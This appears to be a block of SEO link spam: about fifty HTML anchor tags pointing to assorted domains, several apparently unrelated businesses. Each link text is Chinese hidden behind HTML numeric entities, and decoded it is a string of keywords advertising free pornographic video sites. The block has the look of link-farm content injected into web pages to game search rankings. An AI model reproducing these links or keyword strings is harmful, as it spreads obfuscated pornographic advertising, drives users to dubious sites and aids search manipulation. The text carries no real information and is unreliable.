<a href="http://www.acloudip.com">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x33;&#x2C;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x39;&#x39;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x2C;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2C;&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7F51;</a>
<a href="http://www.bobwintom.com">&#x64AD;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x6DF1;&#x7231;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x2C;&#x61;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x2C;&#x5168;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>
<a href="http://www.alacatiekmashotel.com">&#x6700;&#x65B0;&#x39;&#x31;&#x5728;&#x7EBF;&#x2C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x2C;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x4E9A;&#x6D32;&#x2C;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x6700;&#x9EC4;&#x6700;&#x8272;&#x808F;&#x5C44;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x5927;&#x5168;</a>
<a href="http://www.kkwwk.com">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E5D;&#x4E5D;&#x4E5D;&#x2C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x68;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x2C;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.jinanruxianbing.com">&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x2C;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x514D;&#x8D39;&#x770B;&#x2C;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x61;&#x2174;&#x5929;&#x5802;&#x61;&#x76;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x732B;&#x54AA;</a>
<a href="http://www.sysfzs.com">&#x7F8E;&#x5973;&#x80F8;&#x31;&#x38;&#x5C81;&#x7981;&#x770B;&#x7F51;&#x7AD9;&#x2C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x2C;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x2C;&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;</a>
<a href="http://www.grinvaldfootwear.com">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x2C;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x2C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x61;&#x76;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.ibbraun.com">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x2C;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x65E0;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x56DB;&#x5DDD;&#x8DDF;&#x97E9;&#x56FD;&#x523A;&#x6FC0;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;</a>
<a href="http://www.hycm-525.net">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x2C;&#x6C61;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x77;&#x77;&#x77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x61;&#x4E45;&#x4E45;&#x39;&#x39;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x2C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x76F4;&#x63A5;&#x8FDB;&#x5165;</a>
<a href="http://www.fengyunxs.com">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x5206;&#x817F;&#x2C;&#x66F0;&#x672C;&#x89C6;&#x9891;&#x7F51;&#x7EDC;&#x77;&#x77;&#x77;&#x8272;&#x2C;&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x6210;&#x61;&#x4EBA;&#x7247;&#x37;&#x37;&#x37;&#x37;&#x37;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.remenwenxue.com">&#x79C1;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x6301;&#x7EA7;&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x2C;&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6027;&#x7231;&#x2C;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x5348;&#x591C;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x2C;&#x39;&#x31;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;</a>
<a href="http://www.quweiwx.com">&#x8272;&#x5A77;&#x5A77;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x2C;&#x4E00;&#x7EA7;&#x9EC4;&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x6A21;&#x4E45;&#x4E45;&#x2C;&#x56FD;&#x4EA7;&#x70;&#x70;&#x70;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.shuhaizhiyin.com">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x4E2D;&#x6587;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.w0627.com">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x53C8;&#x723D;&#x53C8;&#x5927;&#x6BDB;&#x7247;&#x2C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x0430;&#x2228;&#x5929;&#x5802;&#x32;&#x30;&#x31;&#x39;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x2C;&#x61;&#x61;&#x61;&#x61;&#x61;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>
<a href="http://www.zackquintana.com">&#x7B2C;&#x4E00;&#x9875;&#x6B27;&#x7F8E;&#x2C;&#x4F0A;&#x4EBA;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5728;&#x5408;&#x7EBF;&#x4E9A;&#x6D32;&#x2C;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x2C;&#x4E45;&#x4E45;&#x8279;&#x7EFC;&#x5408;</a>
<a href="http://www.obet987.com">&#x8272;&#x5A77;&#x5A77;&#x39;&#x39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x2C;&#x4E45;&#x4E45;&#x39;&#x39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x5929;&#x5929;&#x770B;&#x7247;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x514D;&#x8D39;</a>
<a href="http://www.yuedianjiaoyu.com">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x2C;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5929;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x61;&#x7279;&#x9EC4;&#x4E2D;&#x6587;&#x5BF9;&#x8BDD;&#x2C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F8E;&#x56FD;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>
<a href="http://www.yybszb.com">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x4F0A;&#x4EBA;&#x8349;&#x2E;&#x63;&#x6F;&#x6D;</a>
<a href="http://www.jh74.com">&#x61;&#x6BDB;&#x7247;&#x61;&#x6BDB;&#x7247;&#x61;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x2C;&#x41;&#x56;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;&#x5165;&#x53E3;&#x2C;&#x8001;&#x5987;&#x5341;&#x516B;&#x7981;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>
<a href="http://www.seoewq.com">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6625;&#x8272;&#x7CFB;&#x5217;&#x2C;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x798F;&#x5229;&#x2C;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x65E5;&#x97E9;&#x2C;&#x60F3;&#x770B;&#x4E2D;&#x56FD;&#x672C;&#x5730;&#x7684;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x5927;&#x7247;</a>
<a href="http://www.yangming1888.com">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x39;&#x37;&#x514D;&#x8D39;&#x2C;&#x72E0;&#x72E0;&#x8272;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>
<a href="http://www.pla309.com">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x35;&#x35;&#x39;&#x39;&#x2C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x2C;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x2C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x4E00;&#x4E09;&#x89C6;</a>
<a href="http://www.unalyse.com">&#x5348;&#x591C;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x2C;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x2C;&#x32;&#x30;&#x31;&#x37;&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x505A;&#x2C;&#x39;&#x39;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x7535;&#x5F71;</a>
<a href="http://www.kyotokitamura.com">&#x7279;&#x9EC4;&#x53C8;&#x8272;&#x7272;&#x4EA4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x2026;&#x2C;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x8FDB;&#x5165;&#x5165;&#x53E3;&#x2C;&#x5728;&#x7EBF;&#x56;&#x41;&#x514D;&#x8D39;&#x770B;&#x6210;</a>
<a href="http://www.zwwk88.com">&#x9EC4;&#x8272;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x2C;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x39;&#x31;&#x5728;&#x7EBF;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x2C;&#x6210;&#x4EBA;&#x39;&#x39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.cdzli.com">&#x32;&#x32;&#x32;&#x2E;&#x77;&#x77;&#x77;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x61;&#x76;&#x5929;&#x5802;&#x31;&#x30;&#x32;&#x34;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x65E0;&#x7801;&#x798F;&#x5229;&#x2C;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>
<a href="http://www.dsargentphoto.com">&#x6B27;&#x7F8E;&#x4E09;&#x9875;&#x2C;&#x56DB;&#x864E;&#x6700;&#x65B0;&#x7F51;&#x5740;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x6BDB;&#x7247;&#x63;&#x6F;&#x6D;&#x2C;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.hrbls0451.com">&#x35;&#x6708;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x61;&#x76;&#x798F;&#x5229;&#x2C;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;</a>
<a href="http://www.shjqzc.com">&#x56FD;&#x4EA7;&#x61;&#x61;&#x61;&#x4E09;&#x7EA7;&#x2C;&#x5929;&#x5929;&#x5929;&#x64CD;&#x64CD;&#x64CD;&#x2C;&#x72E0;&#x72E0;&#x8272;&#x4F0A;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x38;&#x9875;&#x2C;&#x514D;&#x8D39;&#x41;&#x7EA7;&#x6BDB;&#x7247;&#x64AD;&#x653E;&#x4E0D;&#x6536;&#x8D39;</a>
<a href="http://www.jianyide.com">&#x514D;&#x8D39;&#x7684;&#x4E00;&#x7EA7;&#x7247;&#x7F51;&#x7AD9;&#x2C;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hzdbvip.com">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4EBA;&#x37;&#x37;&#x37;&#x37;&#x37;&#x7F51;&#x7AD9;&#x2C;&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5E72;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7247;&#x2C;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x9EC4;&#x8272;&#x7F51;</a>
<a href="http://www.puddingstar.com">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x7EA7;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x61;&#x2C;&#x5A77;&#x5A77;&#x8272;&#x8272;&#x7F51;&#x7EFC;&#x5408;&#x2C;&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.yourmingte.com">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x2C;&#x7F8E;&#x5973;&#x88AB;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x2C;&#x8272;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x2C;&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x77;&#x77;&#x77;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.52shanyuan.com">&#x56DB;&#x864E;&#x7F51;&#x5740;&#x5927;&#x5168;&#x2C;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x33;&#x33;&#x37;&#x70;&#x65E5;&#x672C;&#x5927;&#x80C6;&#x6B27;&#x7F8E;&#x4EBA;&#x89C6;&#x9891;</a>
<a href="http://www.aiqiyiyuanlin.com">&#x56FD;&#x4EA7;&#x39;&#x39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x89C6;&#x770B;&#x37;&#x2C;&#x39;&#x31;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x9875;&#x2C;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>
<a href="http://www.zhangyixueyuan.com">&#x4F0A;&#x4EBA;&#x61;&#x2E;&#x76;&#x5728;&#x7EBF;&#x2C;&#x4E9A;&#x6D32;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x2C;&#x39;&#x31;&#x6027;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x39;&#x39;&#x70ED;&#x798F;&#x5229;</a>
<a href="http://www.gogotw88.com">&#x9EC4;&#x4E00;&#x8272;&#x7247;&#x4E00;&#x7F51;&#x7AD9;&#x4E00;&#x2C;&#x78;&#x78;&#x78;&#x78;&#x36;&#x39;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E45;&#x4E45;&#x7231;&#x77;&#x77;&#x77;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4EBA;&#x2C;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>
<a href="http://www.jinjianws.com">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x2C;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x64CD;&#x2C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x2C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.jsyunling.com">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2C;&#x5927;&#x9999;&#x7F51;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x32;&#x30;&#x32;&#x30;&#x2C;&#x8272;&#x4E45;&#x60A0;&#x60A0;&#x5728;&#x7EBF;</a>
<a href="http://www.ccjftg.com">&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x2C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2C;&#x871C;&#x6708;&#x61;&#x2174;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>
<a href="http://www.szrsbz.com">&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x4E0D;&#x5361;&#x7EFC;&#x5408;&#x2C;&#x5A77;&#x5A77;&#x6DA9;&#x4E94;&#x6708;&#x2C;&#x39;&#x39;&#x39;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>
<a href="http://www.detoxshops.com">&#x39;&#x39;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E5D;&#x4E5D;&#x89C6;&#x2C;&#x7396;&#x7396;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x2C;&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x33;&#x33;&#x37;&#x70;&#x65E5;&#x672C;&#x5927;&#x80C6;&#x4EBA;&#x672F;&#x827A;&#x672F;&#x36;&#x39;</a>
<a href="http://www.dongchudaos.com">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6210;&#x61;&#x76;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>
<a href="http://www.99kmy.com">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x2C;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x77;&#x77;&#x77;&#x2C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EBF;&#x62CD;&#x5927;&#x9646;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>
<a href="http://www.xe-tranship.com">&#x39;&#x31;&#x4E5D;&#x8272;&#x7F51;&#x2C;&#x4E00;&#x6781;&#x6BDB;&#x7247;&#x2C;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x8214;&#x2C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.nvrenzuida.com">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x2C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2C;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x2C;&#x4E45;&#x4E45;&#x7F51;&#x5740;</a>
<a href="http://www.crazyhearted.com">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x2C;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x61;&#x76;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x2C;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x41;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x7740;</a>
<a href="http://www.52xuke.com">&#x7C89;&#x5AE9;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x34;&#x35;&#x36;&#x2C;&#x8272;&#x79;&#x65;&#x79;&#x65;&#x5728;&#x7EBF;&#x89C2;&#x89C6;&#x9891;&#x2C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.lalajing.com">&#x68;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x68;&#x2C;&#x7CBE;&#x54C1;&#x39;&#x31;&#x31;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x38;&#x38;&#x2C;&#x39;&#x39;&#x70ED;&#x6B27;&#x7F8E;</a>
<a href="http://www.931829.com">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x66F0;&#x672C;&#x7279;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x89C6;&#x9891;&#x8001;&#x5E08;&#x2C;&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x4E9A;&#x6D32;&#x61;&#x514D;&#x8D39;</a>
<a href="http://www.junwuwenhua04.com">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x7247;&#x2C;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x6BDB;&#x7247;&#x2C;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x2C;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>
